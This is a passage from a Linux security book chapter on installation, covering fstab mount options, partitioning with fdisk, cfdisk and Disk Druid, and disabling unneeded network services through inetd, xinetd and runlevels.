The term *mount* refers to how Linux makes different file systems available to you. When Linux mounts a local or foreign file system, it attaches the system to a local device and/or directory. This gives you an access point. For example, to grant you access to your CD-ROM, Linux associates the CD-ROM drive with the device /dev/cdrom (usually), and you must specify a directory as the mount point (typically, /mnt/cdrom or /cdrom). From that point on, your CD-ROM's top-level directory is accessible in /cdrom and its subdirectories are available beneath it (/cdrom/docs, /cdrom/install, /cdrom/source, and so on).

At system startup, Linux mounts all available file systems per the specifications set forth in /etc/fstab. You can use /etc/fstab to incisively control how users and the system access your partitions. Let's quickly cover /etc/fstab now.

### /etc/fstab

/etc/fstab is the plain text file in which you specify file system mount options. Each line addresses one file system. For example, the following entry specifies mount options for an MS-DOS file system mountable in /dos:

/dev/hda4 /dos msdos defaults 1 1

The line consists of six fields:

- The file system specification—Here you specify either the block device or file system to be mounted—in this case, partition 4 on the first drive. This is what Linux will mount.
- The file system file location—This is the mount point—in this case, it's /dos, a common naming for a DOS file system mount point, as discussed earlier.
- The file system type—In this field, you describe the file system's type: Minix, extended, DOS, HPFS, iso9660/CDROM, Network File System (NFS), or swap.
- The file system mount options—Here you specify the level of access that users and the system will have on this mounted file system. Here's where security comes in. Your choices are as follows:

defaults Everything (quota, read-write, and suid).

noquota No quotas, generally.

nosuid No SUID access.

quota Quotas are active.

ro Read-only. rw Read-write.

suid SUID access is okay.

- File system dump parameters—This is a numerical value to flag file systems that need to be dumped (backed up).
- File system check sequence number—Here you specify the file system's priority for integrity checks performed by fsck. (fsck is a file system integrity checker that examines file systems at boot by default.)

Where should you force a nosuid mount? Anywhere that local or remote users might be up to no good. For example, suppose that you anticipate providing anonymous FTP services (not a great idea). If so, consider creating a separate partition for this and have Linux mount it nosuid. This still allows data to be written but addresses the SUID problem.

# **Other Advantages of Multiple Partitions**

So, multiple partitions offer you at least four advantages:

- · Easy backup and upgrade management
- Faster booting (in some cases)
- The ability to control how each file system is mounted
- Protection against renegade SUID programs

There are other advantages. One is that the multipartition approach prevents accidental denial of service and shields your root file system from overflow. For example, /var stores logging information. If you have just a single partition containing root, /usr, /var, and /tmp, logs in /var can potentially flood your entire file system (and users can too).

# **Sizing Out Partitions**

As noted, new users sometimes shy away from multiple partitions (beyond swap and root). That's because creating multiple partitions forces you to make some hard choices. For example, just how large should each partition be? Unfortunately, there's no definite answer to this question except when you're dealing with swap and root partitions. Swap partitions are typically twice the size of real memory available (recent decreases in RAM pricing make this unnecessary), and root should have 64MB minimum (although I allocate 100MB).

In respect to other file systems, you'll make your choices depending on different factors. One factor is what you intend to do with your Linux box. On a multiuser system, you'll want to give your users at least 20MB each (and probably more). Hence, for 10 users, you'll need a /home partition of at least 210MB.

3

INSTALLATION
ISSUES

Some of these values are interdependent. For example, if you're accommodating many users and providing mail and news services, your /var and /home partitions will need to be substantial. Unless, of course, users use third-party mail and news solutions. In that case, their messages will be stored in their /home/user directory; for example, /home/user/.netscape/.

If you run a firewall, you'll need a large log directory hierarchy (/var), and this should have its own partition. In fact, you might be forced to put this partition on a separate disk drive. That way you'll avoid losing valuable audit information if the primary file system is corrupted.

However, in most cases your largest partitions will house the /usr and /home directories.

### Note

Some Linux distributions are moving towards storing more dynamic data in the /var directory than they did previously. Red Hat 7.x, for example, assumes the Apache root to be /var/www. Take this into consideration when partitioning.

Let's look at a conservative example. Here's a df report from a 1.6GB IDE hard drive with a 128MB swap partition that isn't visible from the df query:

| Filesystem | 1024-blocks | Used   | Available | Capacity | Mounted | on |
|------------|-------------|--------|-----------|----------|---------|----|
|            |             |        |           |          |         |    |
| /dev/hda2  | 66365       | 17160  | 45778     | 27%      | /       |    |
| /dev/hda5  | 373695      | 1549   | 352845    | 0%       | /home   |    |
| /dev/hda6  | 703417      | 344725 | 322356    | 52%      | /usr    |    |
| /dev/hda7  | 127816      | 21235  | 99981     | 18%      | /var    |    |
| /dev/hda8  | 123919      | 22     | 117498    | 0%       | /tmp    |    |

Here's the fstab information immediately after installation:

```
/dev/hda2 / ext2 defaults 0 1
/proc /proc proc defaults 0 0
/dev/hda1 none swap defaults 0 0
/dev/hda5 /home ext2 defaults 0 2
/dev/hda6 /usr ext2 defaults 0 2
/dev/hda7 /var ext2 defaults 0 2
/dev/hda8 /tmp ext2 defaults 0 2
#
/dev/fd0 /mnt/floppy ext2 defaults,noauto 0 0
#
/dev/hdb /mnt/cdrom iso9660 ro,noauto 0 0
```

Note partitions 5, 6, 7, and 8. These are logical partitions. You're allowed only four primary partitions in the Intel world, or three primary partitions, one extended partition, and multiple

logical partitions. To create additional partitions, first establish an extended partition and then slice this into logical partitions using either fdisk or, if you have Red Hat, Disk Druid.

### **C**AUTION

Some distributions offer user-friendly installation routines that automatically suggest disk layout (much like Sun's Solaris does). These routines are convenient, but think carefully before accepting such a partitioning scheme. Automatic partitioning does not take into account the way that the system will be used. Instead, it creates a generalized partition table that doesn't necessarily work well with Web or file servers. For beginners, however, automatic disk layout is a great way to create a solid file system foundation with very little effort.

Although you've probably used fdisk already, some folks who purchased this book might not have installed Linux yet. For their benefit, I'll briefly address fdisk here. If your Linux distribution doesn't use fdisk, keep reading. Cfdisk and Disk Druid are both discussed later in the chapter.

#### fdisk

fdisk is a partition manipulator for Linux. During your installation, Linux will move you from a semi-graphical environment to a command-line interface so that you can partition your disks. At that point, you'll almost certainly be dealing with fdisk.

fdisk's initial prompt will look much like this:

Using /dev/hda as default device!

The number of cylinders for this disk is set to 1579. This is larger than 1024, and may cause problems with:

- 1) software that runs at boot time (e.g., LILO)
- booting and partitioning software from other OSs (e.g., DOS FDISK, OS/2 FDISK)

Command (m for help):

Before continuing, if you're using fdisk for the first or even the fifth time, review the list of valid commands. That way, you can familiarize yourself with each one and reduce the chance of error. To view the complete command set, type m and press Enter. In response, fdisk will print a help menu:

Command action

- a toggle a bootable flag
- b edit bsd disklabel
- c toggle the dos compatibility flag

3

```
delete a partition
1
    list known partition types
m
    print this menu
n
    add a new partition
    create a new empty DOS partition table
0
р
    print the partition table
    quit without saving changes
q
S
    create a new empty Sun disklabel
t
    change a partition's system id
    change display/entry units
ш
٧
    verify the partition table
    write table to disk and exit
W
    extra functionality (experts only)
Х
```

Also, examine the current partition table before you make any changes. That way, you can verify whether any partitions already exist. To do so, type **p** and press Enter. If you're working with an unpartitioned disk, fdisk will print a blank table:

```
Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders
Units = cylinders of 2016 * 512 bytes

Device Boot Start End Blocks Id System

Command (m for help):
```

Now you're ready to begin creating your partitions.

From here on, I'll stick with the values from the preceding partitioning example. You'll need to adjust partition sizes according to your own needs. This is merely a walkthrough that demonstrates how to create an extended partition and logical partitions within it. Few Linux how-to books address this issue. (Most such books focus on Red Hat installations. Red Hat includes Disk Druid, a semi-graphical tool that simplifies the process for you. However, you might be installing another distribution, one with command-line fdisk. If so, this next section will illustrate the steps required when you're creating such partitions by hand.)

# **Creating the Swap and Root Partitions**

First, you'll need to create your swap and root partitions. In this example, I'll assume that you're installing to a new hard drive, with no other existing file systems previously installed.

To create a new partition, type n and press Enter. In response, fdisk will ask you what style of partition you want. Type p and press Enter for primary:

```
Command Action
e extended
p primary partition (1-4)
p
```

```
Partition Number (1-4): 1
```

Next, fdisk will ask you to specify where the partition starts. This is your first partition and you want to write it from the first cylinder onward, so choose 1:

```
First cylinder: (1-1579) 1
```

Finally, to complete the cycle, fdisk will ask you to size the partition. Swap file size is a matter of personal preference. In past years, Linux tutorials prescribed a ratio approach: "If you have 8MB of RAM, you'll need a 16MB swap file, minimum." With the cost of 128MB RAM falling well below \$100, it is rarely necessary to rely on swap space.

As per the preceding example, choose 128MB (based on 64MB of physical RAM):

```
Last cylinder or +size or +sizeM or +sizek (1-1579): +128M
```

After you create each partition, reexamine the fdisk partition table. This way, if you make typographical errors, you can catch them before writing changes to disk. Here's what the updated table will look like after you create the first partition:

```
Command (m for help): p
```

Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders Units = cylinders of 2016 \* 512 bytes

```
Device Boot Start End Blocks Id System /dev/hda1 1 130 131008+ 83 Linux native
```

Note that the partition is type 83 (Linux native). You need to change this. This partition is a swap partition, and you must manually designate it as such. To do so, type **t** and press Enter:

```
Command (m for help): t
```

In response, fdisk will prompt you for the partition number. Choose 1:

```
Partition number (1-4):1
```

Finally, fdisk will ask which partition type you want. Choose 82 to convert the partition to a Linux swap:

```
Hex Code (L to list): 82
```

When you reexamine the partition table, fdisk will reflect the changes:

```
Command (m for help): p
```

```
Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders Units = cylinders of 2016 * 512 bytes
```

3

```
Device Boot Start End Blocks Id System /dev/hda1 1 130 131008+ 82 Linux swap
```

Next, create the root partition. Here again, size is a matter of personal preference. You should allocate at least 32MB to root, although I've seen people make this partition as large as 100MB. In any case, the procedure is precisely the same. You start by creating a new partition. Type **n** and press Enter. Then fdisk will ask what style of partition you'd like. Again, type **p** and press Enter for primary:

```
Command Action

e extended
p primary partition (1-4)
p
```

Then fdisk will ask you to number the new partition. This will be your second primary partition, so choose 2:

```
Partition Number (1-4): 2
```

In response, fdisk will ask you to specify where the partition starts:

```
First cylinder: (131-1579)
```

Note that the first valid starting cylinder is now 131. That's because your swap partition occupies cylinders 1 through 130. Therefore, you'll start your root partition at cylinder 131:

```
First cylinder: (1-1560) 131
```

And finally, fdisk will ask you to size the partition. For this example, allocate 64MB:

```
Last cylinder or +size or +sizeM or +sizek (131-1579):+64M
```

The results show a Linux (type 82) swap partition and a root (type 83) partition:

```
Command (m for help): p
```

```
Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders
Units = cylinders of 2016 * 512 bytes
```

```
Device Boot Start End Blocks Id System /dev/hda1 1 130 131008+ 82 Linux swap /dev/hda2 131 198 68544 83 Linux native
```

### **Creating the Extended Partition**

The next step is to create an extended partition that will occupy the remaining disk space. To create an extended partition, type  $\mathbf{n}$  and press Enter (new), and then choose  $\mathbf{e}$  for extended:

```
extended
primary partition (1-4)
```

Command Action

Here, fdisk will ask you to specify the extended partition's first cylinder. In this case, the first available cylinder is 199, so choose that:

```
First cylinder: (199-1579):199
```

Finally, fdisk will ask you to specify the extended partition's last cylinder. In general, you should go with the very last cylinder. That way, the extended partition occupies the remaining disk space. However, you choose to leave some space at the end of the disk, so specify cylinder 1560:

```
Last cylinder or +size or +sizeM or +sizek (199-1579): 1560
Here are the results:
Command (m for help): p
Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders
Units = cylinders of 2016 * 512 bytes
```

| Device Boot | Start | End  | Blocks  | Ιd | System       |
|-------------|-------|------|---------|----|--------------|
| /dev/hda1   | 1     | 130  | 131008+ | 82 | Linux swap   |
| /dev/hda2   | 131   | 198  | 68544   | 83 | Linux native |
| /dev/hda3   | 199   | 1560 | 1372896 | 5  | Extended     |

The table now shows one Linux swap, one Linux native, and one Linux extended partition. Your remaining task is to allocate several logical partitions.

# **Creating Logical Partitions Within the Extended Partition**

Now that fdisk is aware of an extended partition, the fdisk menu will change. To create your first logical partition (for /home), type n and press Enter. In response, fdisk offers a new menu. Here, choose 1 for logical:

```
Command Action
   logical (5 or over)
   primary partition (1-4)
1
```

Then fdisk will ask you to specify the new logical partition's first cylinder. Note that the first available cylinder is 199, which is the same first available cylinder that you specified for the

3

extended partition. That's because your logical partitions will lie on top of the extended partition. So, choose 199:

```
First cylinder: (199-1579):199
```

Finally, fdisk will ask you to specify this logical partition's last cylinder. To give /home 370MB, choose 581:

```
Last cylinder or +size or +sizeM or +sizek (199-1579): 581
```

Here are the results so far:

```
Command (m for help): p
```

Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders Units = cylinders of 2016 \* 512 bytes

| Device Boot | Start | End  | Blocks  | Ιd | System       |
|-------------|-------|------|---------|----|--------------|
| /dev/hda1   | 1     | 130  | 131008+ | 82 | Linux swap   |
| /dev/hda2   | 131   | 198  | 68544   | 83 | Linux native |
| /dev/hda3   | 199   | 1560 | 1372896 | 5  | Extended     |
| /dev/hda5   | 199   | 581  | 386032+ | 83 | Linux native |

You add the remaining partitions, /usr, /var, and /tmp, in the same fashion. Here's the sequence for /usr:

Command Action

logical (5 or over)

```
l logical (5 or over)
p primary partition (1-4)
1

First cylinder: (582-1579):582
Last cylinder or +size or +sizeM or +sizek (581-1579): 1302

Here's the sequence for /var:
Command Action

l logical (5 or over)
p primary partition (1-4)
1

First cylinder: (1303-1579):1303
Last cylinder or +size or +sizeM or +sizek (1303-1579): 1433

And finally, the sequence for /tmp:
Command Action
```

```
primary partition (1-4)
р
1
First cylinder: (1433-1579):1303
Last cylinder or +size or +sizeM or +sizek (1433-1579): 1560
When you view the final results, fdisk will reflect the following changes:
Command (m for help): p
Disk /dev/hda: 32 heads, 63 sectors, 1579 cylinders
Units = cylinders of 2016 * 512 bytes
  Device Boot
                 Start
                             End
                                   Blocks
                                            Id System
/dev/hda1
                     1
                             130
                                   131008+ 82 Linux swap
/dev/hda2
                    131
                             198
                                    68544
                                            83 Linux native
/dev/hda3
                    199
                            1560 1372896 5 Extended
                            581
                                   386032+ 83 Linux native
/dev/hda5
                    199
                            1302
                                 726736+ 83 Linux native
/dev/hda6
                    582
/dev/hda7
                   1303
                            1433
                                   132016+
                                            83 Linux native
/dev/hda8
                   1434
                            1560
                                   127984+
                                            83 Linux native
```

After you've achieved and verified your desired results, choose w. This will exit fdisk and permanently commit these changes to disk. Linux will then return you to the main installation program.

# **Other Partitioning Tools**

Not every Linux installation program directs you to fdisk for partitioning. Instead, you might work with cfdisk or Disk Druid. These tools are much easier to use.

#### cfdisk

cfdisk is a Curses-based partition manipulator for Linux.

#### Note

Curses is a development package for creating menu-based programs on Unix terminals. Curses applications vaguely resemble old DOS programs, in that you can navigate menu choices by using arrow keys. Traditional Curses applications have a black background and white foreground. Menu choices appear in white until highlighted with a white bar, at which point the highlighted text turns black. Learn more about Curses programming at http://dickey.his.com/ncurses/ncurses-intro.html.

cfdisk presents a comfortable and easy-to-navigate interface. Please see Figure 3.9.

3

INSTALLATION ISSUES

Part I



FIGURE 3.9

Partitions viewed in cfdisk's Curses environment.

For the most part, you'll have no trouble navigating cfdisk using arrow keys—the program provides ample help along the way. However, I've provided a summary of important cfdisk keystrokes and their functions in Table 3.2. This is in the event that on your first installation, you're forced to use cfdisk but have little or no accompanying documentation—a common problem.

 TABLE 3.2
 Keystroke Commands in cfdisk

| Key | Function                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| ?   | Get help.                                                                                                    |
| b   | Set (or unset) the highlighted partition as bootable.                                                                                                    |
| d   | Delete the highlighted partition.                                                                                                    |
| g   | Enter an expert mode where you can alter the disk's listed geometry. Warning: Use this function with caution. This is much like specifying your own disk drive settings (heads, cylinders, blocks) in your BIOS. Chances are that cfdisk's auto-detected values are correct. If you specify erroneous values, your Linux system may not boot. |
| h   | Get help.                                                                                                    |
| n   | Create a new partition.                                                                                                    |
| р   | Obtain and print the current partition table information.                                                                                                    |
| q   | Quit cfdisk.                                                                                                    |
| t   | Change the file system type (much like t works in fdisk).                                                                                                    |
| W   | Write changes to disk. (You must issue the W command in uppercase.)                                                                                                    |

### **Disk Druid**

Disk Druid, common to Red Hat installation as a fdisk alternative, is even easier to use. The application is entirely graphical. Please see Figure 3.10.



FIGURE 3.10

Disk Druid's opening screen.

To add your partitions, highlight the Add button and press Enter. In response, Disk Druid displays a dialog box with all the options you'll ever need. Please see Figure 3.11.



FIGURE 3.11

Disk Druid's partition editing screen.

# **Summary of Partitions and Security**

Because partitioning has a strong bearing on your system security, you should carefully weigh your options before installation. Making your final decisions will never be easy.

3

#### Part I

Balancing disk load is probably the most challenging aspect of partitioning, particularly with smaller disks. By creating multiple partitions, you limit each file system's ability to grow. In certain instances, of course, that's exactly what you want. However, it's irritating to later discover that you failed to allocate adequate disk space.

One thing that can help is to know each major file system's purpose. Here they are, in short order:

- /—Houses relatively few files (mostly startup scripts).
- /usr—Houses most of your software.
- /home—Houses your user directories.
- /opt—This is for third-party add-on software (Netscape, StarOffice, and so on).
- /var—Houses garden-variety administrative logs, mail, and news.

Disk balancing also gets easier if you develop policies for a consistent application set. For example, perhaps you limit third-party software to Netscape Communicator, StarOffice, and Corel WordPerfect. This eliminates the need for a large /var partition and gives you a ballpark figure on how large /opt has to be.

Of course, there's no law mandating that you create a dozen partitions. The partition parameters in the preceding examples are for demonstration purposes only. You can get along nicely with just three partitions, especially if only a few trusted users have access to your Linux system. Only you can accurately assess how many partitions you'll need and which file systems to segregate.

Here are some closing tips:

- You might prefer fewer partitions, or you might want to prioritize file systems that must or should be segregated. If so, the important file systems to house on separate partitions are root (/), /var, and /tmp from a security viewpoint, or root (/), /var, and /usr from an administrative viewpoint. At bare minimum, I *strongly* advise housing root on its own partition.
- If you allocate partitions to non-Linux operating systems, carefully consider how you
  want Linux to mount them. For example, suppose that you have a small Windows partition at the beginning of the disk. If you use this partition almost exclusively when in
  Windows, consider having Linux mount it read-only or not at all. That way, you protect
  it from either accidental or intentional damage.
- If you're running a firewall, sniffer, or other network-monitoring device, funnel logs to their own partition (preferably on another disk).

Exercise care when setting partition mount options. Sometimes, restrictive policies can
lead to administrative headaches. For example, suppose that you decide to lump contributed binaries into /usr/local and have Linux mount /usr/local read-only. Later,
this might hamper your ability to perform upgrades without first redefining the mount
option.

Finally, here are some resources for more information on partitioning:

- Debian Linux Installation & Getting Started by Boris D. Beletsky
   (borik@isracom.co.il). The author takes you through each step of installation, with
   special focus on disk partitioning. Find it at http://www.debian.org/releases/
   stable/#new-inst.
- Installing Red Hat Linux. The Red Hat installation manual details the partition utilities available under Red Hat, including fdisk and Disk Druid. http://www.redhat.com/support/docs/installing linux.html.
- Linux Installation and Getting Started by Matt Welsh. Although slanted heavily toward SlackWare, this document is superb, stepping through every aspect of installation and partitioning in excruciating detail. Find it at http://durak.org/sean/pubs/ligs-slackware/node1.html.
- The Linux Disk HOWTO by Stein Gjoen (sgjoen@nyx.net). The author discusses drive geometry and structure, disk layout, partitioning, and so forth, in great detail. Find it at http://www.ict.pwr.wroc.pl/doc/Linux-HOWTO/Disk-HOWTO.html.
- The Linux Partition HOWTO by Kristan Koehntopp & Toni Harris (kris@koehntopp.de). The author discusses important issues about disk balancing, partition sizes, and so on. Find it at http://ldp.linuxisgod.com/HOWTO/mini/Partition/.

# **Choosing Network Services During Installation**

As noted earlier, Linux supports many network services. Your job is determining which ones you need. Network services come in two basic flavors:

- Services that deliver information to clients for human consumption. For example, a Web server, which allows users to download documents and media.
- Services that deliver information to clients or hosts for network and operational purposes.
   For example, Dynamic Host Configuration Protocol, which automatically sets up clients' network configuration.

Network services that provide people with data or functionality are generally not essential. Instead, they are privileges and niceties that you afford your users, and you'd profit by viewing

3

them that way. Indeed, because almost every service you run will complicate system administration and security, the fewer you allow the better. Here are some nonessential services that provide people with data or functionality:

- bootpd—A server that can implement the bootstrap protocol, which allows you to boot
  diskless clients from a server. During startup, a diskless client queries the server and discovers its IP address. It also loads any files specified by the server. (Typically, the server
  forwards a boot program.) Don't run bootpd if you don't need it.
- fingerd—The finger server, which gathers personal information on specified users, including their username, real name, shell, directory, and office telephone number (if available). On request, fingerd forwards this information to anyone using a finger client. Here's an example of what fingerd returns:

```
Login name: unowen

Directory: /home/unowen
On since Feb 3 18:13:14 on pts/15 from ppp-208-19-49-133.samshacker.net
Mail last read Wed Feb 3 18:01:12 1999
```

This isn't essential by any means. In fact, it might expose your users and your Linux server to unwanted invasions of privacy. Disable fingerd unless you have a good reason not to. To do so, comment it out in /etc/inet.d by placing a # symbol at the beginning of the finger definition line). Users of xinetd can either remove the server file from their /etc/xinetd.d directory, or set disable = yes within the service file.

- ftpd—File Transfer Protocol (FTP), which provides standard file transfer over internet-works. Today, there's less reason to run an FTP server. The WWW has made it easy to distribute files using HTTP, which most users are more familiar with anyhow. If you are going to provide FTP services, see Chapter 11, "FTP Security."
- httpd—The Hypertext Transfer Protocol server. This is your Web server. Without a
  doubt, you'll want to provide at least limited Web services. Check Chapter 14, "Web
  Server Security," for ways to tighten access control and general Web security.
- nfs—Network File System, a system that allows you to transparently import files from
  or export file systems to remote hosts. These files appear and act as though they were
  installed on your local machine. NFS is useful in many situations. For example, if you're
  hosting Web servers for third parties (running a Web farm), you can run exports to a
  RAID server. That way, all user Web directories are actually stored on a single server,
  redundant and prepared for possible individual host failures. To users, who maintain their
  own Web pages, everything appears to be local when they telnet or FTP into their colocated box.

3

INSTALLATION

NFS has many other uses, too. However, if you don't need it, don't install or enable it. NFS has some security issues, even though secure NFS systems do exist. Learn more in Chapter 15, "Secure Web Protocols."

- nntpd—Network News Transfer Protocol server. This is the Usenet news server. Today, most people get Usenet news from their ISP's feed, so there's little reason to run NNTP yourself.
- rlogind—The rlogin (remote login) server. rlogin is an r service that allows users to conduct remote terminal sessions, much like telnet does. A major difference between rlogin and telnet is that rlogin allows users to set up passwordless access on trusted hosts with trusted users. You probably don't want this.
- rshd—The remote shell (rsh) server. rsh allows users to execute commands on remote hosts running rshd. This is a member of the r services family (rsh, rlogin, and so on), which is a notorious security hazard. Carefully consider whether you need to provide such services.
- talkd—The talk server. talk is an interactive chatting system for Linux that splits each
  user's screen in half. The top half echoes the requesting party's keystrokes, and the bottom echoes the responding party's keystrokes. Is this essential? Hardly. However, if your
  system is in-house (not wired to the Net), you might want to keep talk for quick interdepartmental communication.
- telnetd—The telnet server. Although telnet can increase risk, it is indispensable for some administrative tasks, so you'll probably want it. Check Chapter 13, "Telnet and SSH Security," for ways to lock down telnet and keep it useful but safe.
- sshd—The secure shell server. The Secure Shell Daemon provides a replacement to telnet that offers full traffic encryption. This is a good thing to keep around if you want to perform remote administration.
- tftp—Trivial File Transfer Protocol (TFTP). TFTP is an antiquated means of transferring files. You probably don't need it.

These are just a few examples, Chapter 14 has a larger list with descriptions. A default installation could result in many more nonessential services cluttering up your system and eroding its security. For this reason, whenever possible, you should run a verbose installation and explicitly reject packages that you don't need.

# Five Minutes to a More Secure System

After installing Linux, the first thing you should do is assess the services that are running on your computer. Linux starts services in one of two primary ways: by running them at boot time, or by a connection request occurring at the appropriate port.

#### inetd and xinetd

The first place to look for unnecessary services is in the /etc/inetd.conf file or /etc/xinetd.d directory. The inetd process is the Internet daemon. It listens on the appropriate port for a service request, and then starts the corresponding server to process the request. If you have a system that uses inetd, check your system for the presence of /etc/inetd.conf. A sample of the file contents are shown here:

```
#echo
        stream
                tcp
                        nowait
                                        internal
#echo
        dgram
                udp
                        wait
                                root
                                        internal
#discard
                stream
                       tcp
                                nowait
                                        root
                                                internal
#discard
                dgram
                        udp
                                wait
                                        root
                                                internal
#davtime
                stream tcp
                                nowait root
                                                internal
#daytime
                dgram
                        udp
                                wait
                                        root
                                                internal
#chargen
                stream
                       tcp
                                nowait root
                                                internal
                dgram
                                wait
                                        root
                                                internal
#chargen
                        udp
#time
        stream
               tcp
                        nowait
                                root
                                        internal
#time
       dgram
                udp
                        wait
                                root
                                        internal
# These are standard services.
#
ftp
        stream tcp
                        nowait root /usr/sbin/tcpd in.ftpd -l -a
# Pop and imap mail services et al
         stream tcp
                                         /usr/sbin/tcpd ipop2d
#pop-2
                         nowait root
#pop-3
         stream
                tcp
                         nowait root
                                         /usr/sbin/tcpd ipop3d
#imap
         stream tcp
                         nowait root
                                         /usr/sbin/tcpd imapd
```

Each line denotes a particular service that can be activated on your system. If a line in this file begins with a pound sign (#), it is disabled. Unless you are absolutely sure that you need a service, you can comment out any services that are currently enabled on your system. After making your changes, either reboot your system or reload the inetd configuration by finding the inetd process ID (ps ax | grep inetd), and then issuing the command kill -1 <inetd PID>.

If you've looked for the /etc/inetd.conf file and can't find one, you're probably running xinetd, an advanced replacement for the standard Internet daemon. Check the system for the presence of /etc/xinetd.conf. If it exists, open it.

Each of the xinetd services is configured in a block, as seen here. To disable a service, comment out the entire block, or add a line reading "disable=yes" to the block. Depending on your setup, your /etc/xinetd.conf file might include a line like this:

```
includedir /etc/xinetd.d
```

If you see such a line, xinetd will read the contents of that directory and look in each of the contained files for other service definitions. Typically a single service is defined for each file. To disable services on a system that uses this option, simply move the service files from the included directory (usually /etc/xinetd.d), or add the "disable=yes" line to the service file you want to incapacitate.

#### **Runlevel Services**

Runlevel services, rather than starting when requested, start when the system boots. These services are usually defined by creating a symbolic link between service start and stop files in /etc/rc.d/init.d and the runlevel directories /etc/rc.d/rc#.d, where the # varies between 0 and 6. (Unless you've modified your system, runlevel 3 is the standard text boot mode, whereas runlevel 5 is the graphical X Window startup.)

To view the services included on your system, list the /etc/rc.d/init.d directory:

```
[jray@bcdinc rc.d]$ ls /etc/rc.d/init.d/
anacron
          functions
                      kevtable
                                 network
                                           rawdevices
                                                        single
                                                                vpbind
                      killall
                                 nfs
                                           rhnsd
                                                        snmpd
                                                                yppasswdd
apmd
          gpm
                                           rstatd
                                                        sshd
                                                                vpserv
arpwatch
          halt
                      kudzu
                                 nfslock
atalk
          httpd
                      linuxconf
                                 pcmcia
                                           rusersd
                                                        svslog
          identd
                                                        webmin
atd
                      lpd
                                 portmap
                                           rwalld
crond
          ipchains
                      named
                                 eoggg
                                           rwhod
                                                        xfs
dhcpd
          kdcrotate
                      netfs
                                 random
                                           sendmail
                                                        xinetd
```

To see which are running on your system, first determine the runlevel you're at. (Again, if you're in text mode, 3 is a good guess. If not, use 5.) Then list either the rc3.d (runlevel 3) or rc5.d (runlevel 5) directory:

```
[jray@bcdinc rc.d]$ ls /etc/rc.d/rc3.d
K00linuxconf
              K20rstatd
                            K60lpd
                                         K87portmap
                                                      S40atd
                                                                      S85gpm
K01kdcrotate
              K20rusersd
                            K65identd
                                         K95kudzu
                                                      S50xinetd
                                                                      S85httpd
K01pppoe
              K20rwalld
                            K75netfs
                                         K96pcmcia
                                                      S55named
                                                                      S90crond
K03rhnsd
              K20rwhod
                            K83ypbind
                                         S08ipchains
                                                      S55sshd
                                                                      S91atalk
              K34yppasswdd
                                         S10network
                                                      S56rawdevices
                                                                      S95anacron
K05keytable
                            K84apmd
K10xfs
              K45arpwatch
                            K84ypserv
                                         S12syslog
                                                      S65dhcpd
                                                                      S99local
                                                                      S99webmin
K20nfs
              K50snmpd
                            K86nfslock
                                        S20random
                                                      S80sendmail
```

3

INSTALLATION

Files that are prefaced with a K are files used to safely shut down processes, whereas files with the S prefix are used to start files. The number preceding the service name determines the order in which services are started or stopped. To completely remove a service from the runlevel, just delete the links from the runlevel directory.

### chkconfig

If you're more comfortable with a command-line tool, you can use chkconfig to show the what's in your current runlevel and to delete and add services. Additionally, chkconfig will also show the xinetd services enabled on your system. For example, to show the runlevel settings, type chkconfig --list:

```
[jray@bcdinc rc.d]$ chkconfig --list
anacron
                 0:off
                         1:off
                                  2:on
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
httpd
                 0:off
                          1:off
                                  2:off
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
apmd
                 0:off
                          1:off
                                  2:on
                                           3:off
                                                   4:on
                                                            5:on
                                                                     6:off
                 0:off
                         1:off
                                  2:on
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
syslog
crond
                 0:off
                         1:off
                                  2:on
                                           3:on
                                                            5:on
                                                                     6:off
                                                   4:on
netfs
                 0:off
                         1:off
                                  2:off
                                           3:off
                                                   4:on
                                                            5:on
                                                                     6:off
. . .
sendmail
                 0:off
                         1:off
                                  2:on
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
                 0:off
                         1:off
                                  2:off
                                           3:off
                                                   4:off
                                                            5:off
                                                                     6:off
snmpd
rhnsd
                         1:off
                                  2:off
                                           3:off
                                                   4:on
                                                            5:on
                                                                     6:off
                 0:off
xinetd
                 0:off
                         1:off
                                  2:off
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
                         1:off
                                  2:off
ypbind
                 0:off
                                           3:off
                                                   4:off
                                                            5:off
                                                                     6:off
yppasswdd
                 0:off
                         1:off
                                  2:off
                                           3:off
                                                   4:off
                                                            5:off
                                                                     6:off
ypserv
                 0:off
                         1:off
                                  2:off
                                           3:off
                                                   4:off
                                                            5:off
                                                                     6:off
dhcpd
                 0:off
                         1:off
                                  2:off
                                           3:on
                                                   4:off
                                                            5:off
                                                                     6:off
webmin
                 0:off
                         1:off
                                  2:on
                                           3:on
                                                   4:off
                                                            5:on
                                                                     6:off
                 0:off
                         1:off
                                  2:off
                                           3:on
                                                   4:on
                                                            5:on
                                                                     6:off
atalk
xinetd based services:
        imap:
                 on
        imaps:
                 off
        ipop2:
                 off
        ipop3:
                 on
                off
        pop3s:
```

To delete a service from the runlevel or xinetd, use chkconfig --del <service name>. Similarly, you can add a service with chkconfig --add <service name>. This provides a clean interface to service management and is less prone to introducing errors into the system than editing the configuration files by hand.

Depending on your system, you might also have access to ntsysv, a Curses-based service editor. Users of KDE and GNOME also have runlevel editors built into their desktop systems. Personally, I find it easy to edit xinetd/inetd and runlevels manually.

If you plan to connect your machine to a network immediately upon installation, I *highly* recommend that you disable as many services as necessary before reading beyond this chapter. I've seen instances in which machines on open Internet connections have been hacked in less than an hour because they were not properly secured. Take your server's security seriously—it would be a shame if a hacker got to use your computer before you!

